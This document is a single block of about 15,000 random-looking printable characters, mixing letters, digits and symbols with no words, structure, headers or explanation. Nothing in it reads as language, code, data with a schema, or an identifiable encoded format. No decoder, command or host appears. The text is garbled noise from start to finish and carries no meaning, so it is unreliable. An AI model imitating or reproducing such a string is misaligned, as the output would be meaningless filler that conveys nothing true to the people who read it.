o-s_s]}4QO+wY{i1St4/~N7niOnL1Wu](W~edN&s|F0td}ssCu52K|s14J^oWBEkXK0VEiVrf(N/VntLxwS2K/@~+pr(C+Q-7uOoxy4~o{ku+{^LeWeCqCerwXrEf{+7Ss^rBSp(fXru9|VuqX0rN^kkCN/O-h+I2A~6S5YuqUnU^74u~p5wq6+rOqnI9EOuB%xLhC2W6BO4:&LtEez&]YzxWXRry51W5/V]A9;uJTsxS7zR:5Q-^Ftpy6fO+^WoLBVkJiTJ/hL|::xINRFp27yzye%k^1]WeqdzN}YoeO@tyOkx;Kfp5{qpdo^1_QLxJo+J65SxXW]yk5w;IB6FKW~()+Q(QJtSYh6xRf2Y;pNBNSyEoo-6;peB]y5^|eQ^R94Le]zw@BO0o6x;A||S-}0hq)t(E(rys)ONsY4(}C7%e0XUOu6-rVdF4Y-yU@(TC;4}5k1EeEw4uuy4rkk4p^7@rVU}N^F0wqkDrEE4h/YtXrOT19Tor_f]}^o(p2u%w2e@~77^R77ye2I^B2Y/ArxFSq/h^&4AS2X^&Xenn|RI;~/zUDUiE~&S2~KhS~AEuu9OEDSz;~:hhwE40uu/zkTW:YS6hW}%6+Fkr9/uuEE5pxQruu4pKD~V(ksnThA{Vh&^ih&^DEy6pU^L@JVfozu0zxA}Kx^EKW&tq+dIB+qp6+s6oB0+{A{:iKfpi64s9W:oBK(uIwk9x+:zK+S~r]:OoKUR_6Lki7piWRQhD))Y;K@4:pi~OTshzV_pVCX//{W04Kz4wDO;O&ww)Yh|@-9x}2WiDdr/IWzQ6W]/{)rW-4R_NUJkhJ^Xy(1-LWDf(rVASC1rXdoKrwo1E:++sS1]QD9ehOy{R-~IBpt]TD4YtD/drL4f:QnB4A1+%F&YA(DUk)QzIwDV^EAq9inzdA4XNWnxKBo7zODS{rUyD--(K040XruxS41f/Vnrrr|K)orYIYD(_INd|_R1+F/nDW~;(V15t%|/7h55C})OJ+91qN15-|BIV(Sy%rI5_pfopy_wYWrNrI9Y-xBX:ut0XJ%eDh9V0KYuxOUoVRKrR~Rp^w5QwCz]Ror;6WBsDD~J%-@&uIrsIp~SI2u^;Of1F/ssux%kCBn6]IsJ^z44q6+|qA]J2&1JBfSzO]&K2UV9J:;~5@4zyuD9^fqO)U;+&OX-:{Df:Sf-7YWx+S@KrFr]SfiA/XFI7FqrE49ztJRp^~qn&VEzS5uh-our_L1:yK/|zQ9w+_V4t:ptzo/h_T0TEQtd;sVoBXLzJi:perS_]5LCJzf9e4Wey00NTyn&U_L-(C-x@Fqo{sFTysOhsSVEswUX;T@p@Cu;RAh7AB_0A&Sr-U_xTuf@TBBU@t)LEEF0ER:kR)p;;U9^Dd^0n9/&iqNy|}_QoOo{{yJs1^W-1:dNR^K-&UWrx{pp|E^N|JTrwKSrW_SeAAQ0fpXLYw//r_9YpQ9Yp9%Dxw|UrQfkpr{Dr7&_f}/f~_2Qf&XXR7~%EEtw)q_:^_SnEE@p2D;5NrBehXd&p%rQ@|SxpsX-UBOr2X2_E~xLyJ;J1reu1DRSdRworu%Kfkd+u]1p7D(e/kw-dsRY(k|UyiE(KuAK@/iy{Uq/-DS%KiW7ih^VKK]uhw2I67:IBW]wN%Yip2|{n|^wnp%AEwpS2WXR+qy6wEK(0/hoK@fCI2Dp2tArR|NhRCLIV@XThB:2NO-6~|Sn_erp~oSyi+EI{Cxh~V{KN94Sz}f2x&1FeewohA(:0zANxrKW;VwU}@|+wAD}JhV+WS}UwnyzYxVLWkuIO^Ft/Jp&rNqY_e&u4r|6rnBxYeSsT&N2tQD^ddC]6_+_pUEz;D4Sxwr2r;w9CRo%Nk;E6^IL&kCiy}yFSpOWpxh|%_99CooBe0^nE%RwQn1Ie+:}fDsn]O7;YWxAy^Nwi_)dVELr1^{pQetYSEJzkUQyF:ee20d|wX9pu-{dyWE]I;z5%nWzJ+4kB9zKs_e]h+B5(:&7&p&0yk@TIxeWRDoD7IwdYLk]C:OKNRWqp+:uS~CiVspdr}e9w]rf(LEyk;}4DDDE9/Nxeh~|TSoS5^i~TRO(p2F9rhT;Vx;zWWOd-OOSLq_C66p@ok;;yNNUO-D;7RNhwCw2@0;;y;%d-xDO|/{&uDr+9t:rSxeKr(y6|wxiJnr+RRW]9z+fyNNEqYNwhUUV)&tzi~+AOdddV}+ph|IW+7yW^^R{S{yE9s_uIrDo79W;w224_KV(N4;C+4zxw(2yyNoAD-0B~~d|pdz;NVS]kE-Fd-BBh^udTTxW}feJuwV%TKBrxeerDnJS|FYerih%~WyFkeLE6pSLSkkB~wD7Ju+EL5WtBpqu;Jw~~x1~^Fu]yy724:R;O7E~LxDRJOo0L+y6z66Ru+B|xLCJF:{@J:xDq5qNNE7W+A]]~AfAAV~2x}Aq^r-yAWVEF(oFddzkq]punRw&&XsSE4N7rdwDhI@rf]x-Y-SeB0RhCn7Qu]pxuqNEIOWru(]-)dzyRo-N5:|k~V^:6674991xFRpI|514TkTU1y]kx]5/RnqFD__Bksy1W+|7(;xU{uJOpJNsCpsIAVWfxEyd-E(IyRqRDriw_9t)--O6fqnnp&t/spDTS47wxwWrryLBex/)s&Dr&-0UppIE(Qhop)eRIQD{&ek;h}944X(yk56iiii-:]SK666p^2_zzCtyWOo6E0uCnCU|&%;;;N75-DWoQCWwk~xrOYViiWzx66+Ito+EK92CE{IrfVBnE4UUdOpz_t;N{C:OL;KruDRCi_uq:rJRoB4TYYY)Jn49z{4^OOW~k40T664t:dr5VV}%JJ-C/-25yJ:i^0BodOT-p/hRCT6Ex|{|^J+u~TLzzSz4Ur^B5+DnWhWJkF&5BBrLr~rhenWrL6upt]6iIr0ziFiDu::~AzQ^7r7}Rtw2Wp6B:0U/%@Fk;BOstzY-zo)2INUV:q+r:AL9zA5pxwz_E+AQIrW-^o:V+U1~qwsqp6T-;Dx%u&IENY0wwwK/Dhx0rJp;YB+CA(_rDR4p~-Jxh^uEEqrp_u;r]VFp-R0C4LUkQDp@D%(y5ipUkqWSkCNUpI2EBpuX6oWDxD;9N(W5wy%rSU42y{ID]~2;ey+|^uVd-ridVuLppXWrNXruEwx-r~VyOuC]z6EE9u;;+Q44u]EpW/}L]4NruNX|6uDOK^s{rUtEui(Uri5rusY1@wr2h4~~OIQLBkeiwxID_E~oTsWSyhKtw17+DC2_~yxy2OLOUSsz-Tnk;NF(r~%hCW:]r0J~iQDu/hW+}@;TiN_yIJqeJon^OyJyL-xry~}Irw|X-p|nIprQ+eyW9DO6k{NO0Xw2N:B1tTK74/uIOK&EwBfRpAedDqDW5]u~1qiWwk|~]:2d(iSLkyAyt9pztrSUS|uwBT]u0Wpf/Xyy6%;XA~COzqrhx0]hr-BhE:6Vxqi4tJ((xT)ATWpX}Cd~/@RJ|~]&iCC^SD-N+xi:nqxtx)hw6:]WnOAiOIOouNwBLntxzXe%pLrRTDerL%OtxyQt6]puOrpr@1ryr5Jr97I4Lh}FrDRd@E+pSE6-9hS^yWR{kk(fEUCz-xUwpdtxUteUkCzyn4VCkYw+52yDN&T|LT^x4LFfOp~W^(rI(6EN9s74kLC;5osk;-D++rE}O0;k6fz6wx~hpRDsV^-]s-Jxw:4skkeBoCT7By{q:{y(-7DuSui5DpSXk(CQ@L0EQ+Ee]4+DT)C2OI91_Qp;QKI}Ff)h)9(n@rIEEwJYK/k&h|yioR|V_((W(nC]FJEDd&-KUT/|uw:rnJVRV{nJ0KNz&&xY^h%5wEYONJ0iOOIQ+xyN9VuwkRoi~6@6-T0}zOY({KA|/ew5h6&q1dFKY2e(QK|]wB~Y_9:IW_^ku+Lrpo4F|%@)AEnf-qzyF_zr/|ttr]zX0+TsAEXELSCQFrxBh5R:Je@DyEO2L~xB//CE:q6B|S9~0Wh7B:zXyNWfuwWW9|sUr:-I:ndBWfdph~;JiFnRBJsOU:^r+L1X;OJ-T{@L_Veh:9Dt^DoE](d09{0I9sL:D{U|9y~ktOhEiyB&yUy+6k7N5U01@Rfe{D)xh%INOQJCOy|WhCAQy@i_r{DJ9XrroFfqU4Ot4^4O6RoKKTYN25;EkAsRLFwxrDI_TEDdRTYrxk}wx-O4pTx]rSCx}u-IJ%CrwNoIuERAIpxLEOzu-/ToO_E:-^WrDIR^o}i;i:CT)hfr^NVy7Y0+Nky+}(n2f)^X&_oOtnOO^u1Sd|VK{yTOXYU^UW@Xy|6t&}x-@A}zqu@46OI%AT9@&SI(7K;ef};p9k6w~|SEW-RS%%S|x2d+pNL04Ae)EBn@;0dYzw@Je/)4De4B_0W]i:qW]NBrxRkq6-;kBW%_wLB_(u|QUAN|WxA2+C@L9BONOhxC4D/];)+(~d/A{J)+:s0UpT6T+wzz2+/9ViF5RC2)(oyq~22+i:_DrJIp}zB1JR5qk%WS_f1^J&Kd&@WQd5KCzB]Q5--L;}VW&N_Fwt@KVD~V@LWk@+6T_6]9y-%DdrW7q^7QrY)A-p9tp6qwsR5xxh(@6]dsO~-7k0-qN4VXpiWO/zxrfDUq09WeCKY;r;C^iVW1I4_6keOn@)xQDp4]^SwI4^WWN6fqkrkiX^N66n4s{--yy&^rN;zhKuCuDpDRpdYTK}i9VT51-]E%+kw/SuRxRXrxE:qsFV~Oyu^-DrTKn1Ys_tKK&orf^foF+/hdh@14^R~TIkCrkt)9_iD%OU_sT)iU:EyE~x;/urWIhxE^yDI0AWrRn(rX^S2rt}Dy+pxNFp^r;N4RLBpN0o^rI}CDBh29~DD@]Bp|yOWEYQ@EBp|@BphE7BV|frSrs(~+TEErnB|QuB~ITRREF{u]9N2e/4%WewOr/wK~iX9W|z5B~~7E;RLW|II-LyRE/TY+Sw_uS%e-;|FdEBy(wB6UqJA+qA@fqI}B_&JfB|xBAnxu@&&pkQEWV^Ou@d:f@%Q+wYJEtYR]E(WEkd6Bwpx]+i&I-RJus5hBsE6yR)1N2YVBE@6U9hT(T)^u-J;-kC2YW5{rTL4]k6(pTR7Ez^xr4_U]J^AB425-4^@BxYxIW2]6We^u::w-w-VrN|@ykt4u{|%r+(5UWiYI+}7rEfWy&i]ruJy])J-BxpwI]L9IrRIU(IJuLRzA{J@~1TXBEBKrp0X(NsnruBpNtJ^rzdWrt6-reJ-re7w-EsJYN@/AFD~IC/%|^C|+T)JiC)_qkW09x|eSqE)kCe/I&|XDqx-zDu40DC/|-ro~ICD:&CD_&-rsr+pOOer/spu9o-rQk(7O0-({Ce~5o|R@sxuQIux;s-RfEuJUxup-RpX9|t7A|zR6](6JqpC1-E0W~E6khtuI]E1ViuJRpErWEE)0xIxp&I|}9eTAAtBr~]xX~E6K-hEooxwK]hwsJU]rOfAWWhAdWfiuEAx;BhA%9Iq9qA]QWxkNut/qThqnAU^WAyt^p]sFDuA0U~]o+U4kp6OyuA}S4u]hwAs6OqhywY]N0CVKIk4-|k:I^y:]urfUD6WhWr)|u6tiRy2QI9x-ru4+Cys|Bd7Q0Rw;UKweULwkSQoq9yR@^~~Ju-WO4LrfEorL4O+SO-rRuIriYprICErIAW]hD{rzFhsOO{E5]A4YrWkFFK|)9f~1_{94{W|BAoORLyEF|Wrx^nD:qErd+prXd@9@QJ]sh+@1qATtE}rw6Vw2SVWo}yptpJ]%OIps:RE1D;rWwBW/0:9r%EJ1K@u|Q:WwQKx)2%i-ui|4Yy+rIRCDVn4DUhoEuRID+Buwp(JEQApyk-r&9O+{S6uy^6Ew%SrdQL60/LAEJ(UEF:w1}WRiD0]EAOU%/EhE@fq9UWp+]pAW(WiFudwLK^B]CrJI{kUI^%^~w;-Au~-AA;]~dJ@AYus)/BQ]BA(AB-6kA-1Ey-s6kU7UAV:^kdX6AI;ikd{AVqY~Vxny}Y2Y9CQEDd{S-Y}h]ufW((pIdpwAkYfqoY5qOFyk&-LiW7ySE]Wx-KIu9pyp46Nqn2T-+V6uK2rpfJX-xO%Bk|_ykyzrrU_rkzLrW9QN-9/;2eXrz9Kyx(krk_TVz^s^z4^hF%4E]7Jr-S1]{R@A11oEpYN;y_4S]k1ruO6rzIRrk5px(J|x:QDrwRA^(o7fttxzA4eSonOf_0(qy^tyyK~h;@-Sk%xrW-4r7r:p+Q/6f{D6YDi:Y%Q6exffD%(xr)+WeOIzuf7Wu;uuh7wzFEoURRnxI]{-Okx]~/07^e0Auzp2ISfxTE46RSBUhEp{zEi2-eh}qEFe6p%SKzTBJE|YWE~NAO(Uxr:6DIE]uOuiAINAiz4VOIdCpU;%IuONIO6fKOqW-fB2RU]UohU/DOSF+IS4+hAuUAVEhqY~Duq@ht@F2qV1uUqo+]s_Du&;su&E^rKJWk9k]f04d~9COyrKCU{~q~|ypxWrWkOh@q}L:9]5EJ-%sdxL4JLEhJOw-d)RR6VLK~nXWLQwR6UtnrOWDN^Kr6QNhdWkAw65prsxprFyR9d)WV{xsd^-rr0spiLI2i1Xn:]xKh%dhu9KDrB/Duw/DwV/p9)x@iEeIrf5^x^ED::izxnAD:X/YfnTLKqs)zk1ex-dA{n4i^VK-SDf_{k{iLIy9prdA-rUCoryCSr7xOr2tLw^(on@^xn1n_wSnO2r+TW{+@t50RzRUyw4]WT7FVi(|fT(ki&E{yrYTSr-+pz}VLW9yor{}n|o((VILJTB_0~rp0dkKO:EfR&yoLdodpi4QE0E%Vt0hL&;J(OyVrdWAT^y%L~k_-JN]S~y(^Bk}W@AyiztD@oI{:)u;;+~izWBEB-BYJ+~eyIutk~BV61]Ynq~YYzN~h&-Q%qA:fDurzCufT~f5AI}RJOOzps(yr0Ae+tNQ]R2N~2X)I]^QpUf)_^hr@RFfxhJCR+fE61i&A~_k}@2/2WY+fFI4+)r(CBS0hVh:SASfAk_OXEBuJ(])phA-7Ri@J:pxy;rt-o;tI7rwd1_@u1r75eV@R{B-4DUFfVLz)/rNxKzJCwIEr^rkpCXk%WrehV_oduD66XNQ;eO6R(i:yC+YKSd;;1WyI7r9/2(eX6ry&5AyJA_KJzFDp-Teo:SBxWpCKEqe/UprT(:LK4^1Q4I211S2)(W+}oO5VJW2]ndFseru~CpB9U^x;;]CK%yE;fEin]O/-%W|JfThrFO:z|p~eXhIt9B/W]A4kfS:@ktzEiIt{nJuN@rIe2Bw|KYDR6T/x@_6BOd6QDFBzW:Bn&W_tQONsprA}CDr+N~B/@z94B7qhBYAODqLqV4uU_ILy9Jh~zEnqh~(kWh~hD@|q2CW~wy14}rKy-}hu6BDJ5ORD6;{4TOL99s+y65(y5IR9tDh~4~|6-SJDn}qYE9Ck&DE^fthrKdAY5iOJ1&~khAD^5D]itKD0d(+uo&:xKO@r~Brr@hr7uA6)r(DuVRpr05pykQC4nuSiBQIu}XyuJtBrIkrx0;rx@yL_eYrw@UIxiYIRFXO)fD}7Onw)_&2_ynn7Cdx;YO&;U4CR1+z_CpTCoNyT]Tf_5u)2:/tTrwJpt;)rzrxp~EW2T_J+(RDSI|Kx-;izWJiuyfpSFo6pDfhS0WhE|5REf@xtu{ux/{r+xDAz:r1B&t^:4{h;|KWEWI:((L4hO;9wI_kt~9ueuE{{roxI|o+^1u+kN:7/fSqYLRu;)QNdtQEViJed+|S-6o+IrCA7ys-2]ISny}~k-UCE(nJuDu-BWUL0&UKIIQNBr0:dKi:KrqXR(nnqRC;2~C}ENsi|)y}^ofz(kqo]yWS9ti;+RTQ-&h(%p:h~LW}(Qx1L~L{pQK&;ro}/NuErKYqW~@C{IWzrr74(~JTKLtV(k:)}N]^pr%]dh@u]rIDyr~J;T]LIx]@r0FNDrdRAho4)(B+-Q;^{rr1OzqwWryny+4B;y)CE+RqCrQW2(-o^6+F5z:_k6N2DrLD(S4/(}DnAy}_1e)A&]@eVp@Y6zDB;xtV6(TL5nXWwJpre(uu1)wV4&NuNYC+]k|z/LrwQ]2&r)A|9%O/N4q0x/E|zAd_JCR~IFE/zW6{~wp5D5tS~7]SN_Yh1Vr~S0}C;0-xs{W5Kzyipor/BYprf212Oh@]JwsdO5s2Tw4def2y:^@B0NDB]wLrV_Y/sAw)i9&NBNk]siTA-CYAhzxC;@J^AnSVewI&Y)xA(+(9-J2(TAsuVAe:hREsLU&:0-s:NA_4F:-E(Y2x@1sesSs5t_4In}@qwSsYq5B)xA@+;QNJ2J(N_i]KOIEf~2NK7h~-hXpR+_rw]~rk74u:9R;@%xx@/QV~dS{4r{NsW&)|u]kyNqE{uB{p92Y}f4qDY/qRi~^D^n+0r~0D2EEF_xk;w0(QoX6;;tnSo6-i;VtrxTOY}iK;7CTx&CzY}&{L:40T5yedW4Si}J/pTz/t5w1_o1y1_D/Ar0U%5~tuEt&Tx~zhtB-u-OLIBW4xw~phIBuut;5Cz4eRzCE-EQ|iTSyhuT2RESiO5pwBzhJEnp&:rW/Q-KO6@iuqEhWu-5fx-1Yyn0De@2o;K]x74WkYOSN+EEJ~f~t1]t9f4Iwy4U9;K]0WK~s14i{0hqV+KV5&KVK~x/5Iq7~IJwEpwiT54L:Fy;+hDBDBV%yhsB4BQKOY4%+RK/{qX;_xe/phC;_pLYLX1;FOx_Rt;0YhQh2eB&:2]JqhB+:nL~:irr(%SuRYTs_u]IUp:}L2w&DOprW4-;uKLoL90r|p2_u~/rIfoup]BXXWJYKDdrOUWeLUepB/1I5U{;]CeNIApr{AS;QJ7+4z|Tt;;VKtBDLx&0Ri7iy/pXwtFeud9dDzX%yK/5ON0yhFIXENkeE;xeW|]~]]wJQ%EX+yCL^twAExRI0iL(_^7x47o6REAqe-rpFwuhu;~whRWOYE9]Sw-(qu+AwED~-FiuxE~UrpxA~4YeC4~1x]eRo{@XSCrB_Ee}i(;xAI@Uzqp4I;;yqL:7zqrnSofI1dK-w/n0%7Ir(+/|2BdNkpeuTE&eJ+zI%224onS]:}z:EEs~WyWz~}r]fx-)q%9~XV1]qTUD6~VK)+Eu~N(w&NuIrpAKoQY7]Y@-Ns|no^V1)W@;WJ~pRehC0JB|zh(I1WS&eBp04U{_|t^ie9Ekxxpp2I2S;eJXu:f;CeOq;7&60dNrBF+^+5zBk)fO2d+S5ON69+Rwp|@BDWO6wW47]1eLzEB7nxRIL7}FR{fOe1uU4Y)2RLfne{YOB&]VwykuQErrOUuD1{-9Qpiheo|f~eYYW_~orr@o4SRD%nIDD)N2pxSrL_dEzBx&+Wu+fEi29ID|uzkiYyYT5ruo-4|LCDwro1//|DIRuw]99EyROOLBy|;|IRR~&e:kVN]~_IS~rUdn4~RSQ:4tku92xBLB(Y(%TRhT]1Eet99w{RLOESk06rT&TY|;x|zz7LOU}@YOCTSDIi:wzu9Sp66xy(Xx24p@;;I(S+VECpdE02ixuuhWEoz_t;kXT~OT+-VSxqu~E%I:V6e{7S:x]-U+]]kR9K)EEpArRTo:N]nK4WWOfzVL67NwU:d]+;q/+9k}Sod6(u^Ah6:dddAqsAJJqT0pS222uix:^Cpp5zz]@eoJV9IUnKd6:O6JVzz:LWSdO)UISudTTTuqC^:@2+k-x(Ff|xfqLOwe]VtSs:_L_XXX5z~U%{5X%p~1rF:JEu6i@IIxTRx~U|WOf1+fN&y{O6_DR7+dORDo~&uw2FoNfSW0@}hu]@Vk9U-:_FFFLp9O@ooo14oUn1skx;_Y0KXOYxE:ThDw(7&Cx-rOsXxY;nxLTO-+LUUSrhxk;xd;W9NXJ-1D7}Qkqx94I;-;;+kx)w)4/{r:uy67{kuyiBwNpI+IrkEoqIDq+(Y~r7]7wuJoWNTT)R)t~u+r~]FAu(_{Ik}OK~SwBWKrA_k_k@0B-dQnUR~Tu1e9+W9pL2ySCxf0DTRTY4Ow+9t]]un(}wE{66TToX9@S6+46ii6~U@LkuOoLyOhN|6%T{yDEQuU+q{q]t1(6+I^2/n%C~;;Vo6W~99nJ0{LqRJsN;+nUrTU/&;IJJ{ONz7VOS71x(diAV&@V}AUASC&AV2@CA]fC_h%5AA/+/&B5-J:6xT65@e@2@z1k(hA)drITU}qFTwtEV@4eiTX%F_fw]t2dni}1yAdo{nk]fpOk&-hz|kxAoWp7}^^x%QxVUJQ}tx7&W]@y-pnp/X;WA]kCND}W|^oVuRCIeYnpV+;Ux]%KkN:(h46X(WusJFyD9sf2heUhpLF~{u^&|E(I7Vhdk]o~2ewBtDhxxWr;pTV(ze4FrEQuD~|iDOIq+dQO@^h-rTwwkuC-rRuiO}O(hxErr~^hINLU~6^Ro5~|VDy(Q/}~pWI}JdENK|]L7;@ItFzVW)i6iB-2:ROW}2xuk+Y5)C7d@W1{uiB(/-qthq]Io+6@JiAtzunBi0r1-BBo)E_kfe1CS+(RqWI}6pp&qzr(1|]@zWp%~D07d(d(6:xqiJuDW:tIhE9/p1S@KWohuEFW^6ohrkKUxsSYOWUku_xSCh%OB|xC&CJwDhxSoI~&}5E(Q(W)|AfeCs:R:+U|R1dJ{o^N2LNr9qB]E~&sWIqUAuJrAQ{0XVL_-]C%QF-Tsr9IU@T+EV{rA55OISWwq{OLxr{;_d6rhOO6UqT(Ko+C9Nydw]JRykrk@BI%KWD-T:rwtiEhx}5uIJIh)-ILAnXQx6K9DN~iDRhQyUp0^_;k9eLhJfkoo9VLyU4pBrEnJ/quEneCp;B:LkI:yy-E+5zYz{VkwY:Do62Yh--FzkEW&^4-E7u}^I];OIDddSy-]^iE)(9IIeL+pw|_kwVRq0@yY/&C&_{UN~&p1S|h-IWuW+zy;6O~)6Bopuq1O4V%IUxD^y~^oXDVJSSOxU|XTWiNBp2+BXE|f~sJD;(Jx4R%NES9D|NY2N}2E+uu+9_4d(-D1JBuN_yNBO]JsSFn])1It-feS6y^^in}Sw:kB~|+th(@I+w(SdVC9;n+5:sWKO+_Dx_7}dJz|Vk@X+%]5U4:1@{n(X7;f2oFz%41h])9/q;B5)z^7Wf:1CkKQR&ow+If(rxwrhrnI&;yKAToB_ywu)xEkh-SuEh1-pIp6kzyd}xx%WpNixxXu9ALWp2Uk6]zk5|i]tfVDd0r4^D{C1zIC/pet&q9|9}5wh6IEOLE_NhDCLSD1t2LuwkxrxULnQ-qrLT5~nky07)Ttxwt--pKKTh/{wxkwriJCVfkoW]T-oB]XfEVwDxd@LNq}CRTT:n)Rk6+rQq]_+Tt4k6tRA4i/dr}55SBFT;Es;EYT~Srxs;rD^dNI9SQTVJJ(t}]2E({^Wy%sBopLr&@O6%hUqzdy1U}^dnzu2r~@En9w)|2Ti}6pIp~T@+Nrf]fd;fpV/1qJ{k0tUWf(nV-4}Yf)xqVoT(s:AL{q}9@+f5qs|q5h:6C5tu%DRF_B|{|4XN@OiC@Xo:40SSA%U9kXIzEru-NdxK]}DY%oK9z_e;xqw/ipRR&-+VuJCNiu6_^r;4w:^rB4RLEyh5r1+xDw|owyuTV%{kfz@;k9(|6quneJDSUyBn:%D:-2w:E)~phEYDXAR(Ih-A+Qpr%^4^rWzWx:]NA|~i4zRoJWkyE|U)wuWs{RCu@Dpf|-{W}XekEWw;+dNFdzw}RD1yOApE;&K(Jq2+FN~9B]BUC/kzzsY(hE)}F~tICrpCy|Ir:r~|O6|R~290AVK2-@9;RIE)q~qY~NT/%0)+{+{hwYdYN|9/2Ei]JD@CQ/2UdT^R}wp^^KiE(eqTqWI~kpho:+qwU@uu]1sCqxdAiIT6IF_+|)wn&(Nz4T|A(7~zfV/fT2F]OJ5n-_Q5nnX&9;JN)~w~QsXdX;&t9|+n]/iCYK-~ri]WyV{@xQ9yD1rkz5]Q2D_R)F5(&eU{X&E;kz~21sY}%Es6Vu@/d@-rpC-uqB-Q4q~5u]9-epxE(-DYA@hTfSIr|OIW(+|rCh6w@LBFe-k{y:QERJ|:NXEi(Lo7{_L-5/DW|iBzwE/4U-B-fzIS]WU4FWCNSiz|KuO5E65-WeN+ruk~Crr6IxuU6rC/;:+rLCfT6ny^t/pD4ohh@IpikIL6q4E]DIkTD|^TK4;isC;|1KE+ntkn{w;CW5+EWor|I1_Spo;h2LhBdzk46wJw6|JE::JwrUqVV69kW62LoRJU]O]WDo]NWuqiLU5)|1;Skh9yV)+|dUD:%|_1S5ph:r25D5xf{nxBd+S}]hE1)4S4%~pR{(tS~-tL~wu]~4e;ATJ/NhxFzt5_2u9_:zNY:~](1492|K5q})JQW1_4q~eAJ-XBWLR9q-eV+tq2Ti2/~dF5zDq5A-xszOt@uDt0;o5@pWq%wtuYut:wDrpk@Cho(iCrk|z9^~q{i-]%dtWyU-y;6teS{I:(;-r+Oww%6-N%oCOIL4/D}7Nz]1dRhh|w%B;6^xB)Q/yT2nxKE|:4fCtW1IVwpiL:2SdrKUkI{BOwpS_tp^;ExF_O+~Ir+%IErSTE-ULrQC%xWDx6yry)SzXWrJWrWNn+Ji_W(;Fxye5wS~stW~RtSiQ+r|nux7i{E~x):hKnrKBw:^p0kSpnk2BTTOdKDndKR+6RynE(+U;p6BTrzX(ne)y-6z{+NeKteh:i&dihiBDz-E;W-exz-^)u~p_:B6OtLBTu;;xwAUpL^WOrp/xi-/;~&pIB+B(Ee9KRIs)wRsiCVqUt&WoRnBOIqV%Iw5E:YVDzoQ&rJ(kU{/s+&4IC}xtWUEeEiRtE~-pWAx+e{uQO^QL@xV@&eEi;Iz)]Stprzk/t^X|}IOr~O%oX_@tUrkriyDnAX]w66sRUp%xU;D(JN]n:F]|WxuxLxEKQ6;1V;xEd5yhu;N]7OyQ9yN4ATNYXyyE-O/TRI/-s|kEdWsYJ_;UuT/sohk/Ny/1@x:^ok:r7IUNExxWIF9WFCNrniuBIpxQE6dYqu9/RrJxUDxN56r)s6k+Trxk9xI(&pCw:DE;X5r7)4;t(X;2rXWLT]WE|k~E0pkJ+euJ7_5UxxLk^kS;yeu~oW4Ln;B;iEF;YE16d609XpS+:I|I/;WKt^1RY;(~9_FNw^keukYhopWT-^1Nk60WXpEAX:KV:5/xk^6E0kUp{5JS:qWr+]WNdeSpI1}Buu}D%|i+_VzD{^)x:YLezOEJ}fJBU:Di2e6I{{C6:&OuSEBpd{L~N&)B~0Fh6A-rCwrr9VWprhIuQVwu7-~6/yK61dSeVi)Rt6Bi1dr5DxTTDk66}wEr_t5F^{)yE{rFnkd]nk6e2(p0Rpo4;htyy;-puqIpy-yw%YI4;0tO7^44ew1X^NBwA1L4]Kye}1B0n;:|Nw(0{:{L;o|;W])4(QDydEK:UQzwOp|CRDtrprBIzkJWF4(|BpWrSn]p2wL;]kIO9I0u6Qd~KhJRT2OhYISuD;Upz@uW%2Eh0:ohD%Lpuer|_T{;~e(/{o4WECX]uk6onxK;)eR/zL4:o;2LRkW|y%OdQ-(zUAOI6-iSrAiIh}+TDYXO{+yI-psKI9+D|O+AIh)-OUC-WdNTtFuT0%n:4_K@ohWy0e+0~y~-tX+;UBdD+DeDu4}oAreN(5Ei1DIA(O~qByn)w&OS6Kf0tD12tB17uV(LtATKS;7KyJutrdt/(:t4Ah-r]Wh9AW6/Ap6uIzt]IECVUdF-]z_-u-2uI_x:L~LVUFz4+{r^5dE^5U~uwx%|toX2~7EVyDTCIk~(O(T]f5EszCx]xqexr+9Ir]yYE4DBr9+nx2_EK9I9xkxY(U6ty)TW{}/D{T55f5I+]I/FAN^teQ);{VDhIyNo5xk/N;;nO6UJ:WoC(y:r1Dx7)pxs;~Bo]irWNCNCSLyTk6dYCrkT66sy~OIN:6wx{pr-wprkIpwIYrdK-iuipp)_)+A&;A94f&(76D)1R4Wwp^K0rBu-J&uJCLKwA9V~qztk^SSQFRuXR^+e-^0p:xF-O:WVXz9zQk0S24xDx;qKtS(/xi^L/_Ko}5+Wp|wNe6Ekq6Enw@+f^w&_^;f6w6Yf2uI@;SunLz^k_CYuth&4;kuth]79_6un7t&70}77RA-Q6}-JBu~2(p{;n4z;O|~:4DQ0Q2~CN}76Q}-CXA-SrAUWruUWKB]+E0V+CVtUnSQ)u^tzEs/61VhRN@|xQ{wpk(rrxDIR7{:X2pRRIw1Bh^pzyBWV:rF-d]]B{dD:]yFLr2p}+JJVJ5tR&i-|;1)RfE(L|FfXK0Ne4{A|B]f|dOq}Ezf@:SA;eY1-f]WVRd4:YnrW:-TuO:1p:2:~FREr^QErSn]rI&DuA%rhuE-r~IIu&~0k6%:u1rKAIqSr4-DhV/Wpryppp}{E]T-}U2wh}_Qo}Xqsy4q&]sQR}QA^}o}yo-{LRhE_qJIE)^U^R6u;F6N5uDhhwxRsBTCAO2o;OFDEQEK2FYu+F|hxyFRB]^O6NtiNxfS+FTJFr|puqA%&SKUiY^]2__]tiLoh5tCpBWohSAO/Q1_4A7D9A{NwI24eA%rAfQh/qw@w~d^N]6f%W|FT|45dAkk7A]TDp2|T}/%XV)/wAWrw_xIu-+hdWyCOWIRk;(@W]WCtIdi~Yw4%OiB)fto_U-2+ip;6VuT^]^1nE~NDrWF9(&6o@uo%(XwOzCwVyRT;DRsk}Jsk{DTCdwwYuf;N-ddEI/Dpr;OqAyd~FIp1LR/L}J21kE(wF~xJA:DtI0~OLTi2STu@4o~y564|VteWr1C(NLSL5E@~IES%W]2:xzh_iW6K]Fe9-&fskt95rI]@]I6Lr/{yrd^K~(rz|2S5ry@7OyfdW+n7xNdn-fUqi_R%--I4k;X4Jr{TFTDsX%TyN;I4/@nF_EI&^64NV;4]/D5kukS}i@L~:J5~^KrT@OrnukW;w^1/ADFy1D04CO+ryBB|sUIAXOWn;^qNJEfhYxW-%rky5r1f)0q^:i1&WzF^URLz%xkI66E&1Cq&tn&1%0iKf+I}rU^Ni~^Qe&IRS_}J]4z-&k}%E@Ah^&-]B@A0ny|9N}7V;C76Tst/Q}^)p-xWru2wdrE(~n2n^)_r|n2EV67r&r7q;0zFoD7qD0tYAo)zLVX(N927d-9ufOx2k@&ru;y2Ishpx)hpwUOhkK%/4urWSxx]2dE]Kor/W1yfEp96})J;)}h~~A);RAJS_)]W&K/k6nJuN(Jk:)/-~A5ROD_CJyT^~F6p_|peRpIr+Lhr6qVCT6KO5R]pfsE4~krhE:o~IArpA^ECk0-4pfE-{i]d^wou:SVpwqKSwr-r2@ruzskW1x%oR{9{59Y-1w;4he{~4wCu|EDdR:+owJWuSzkS)R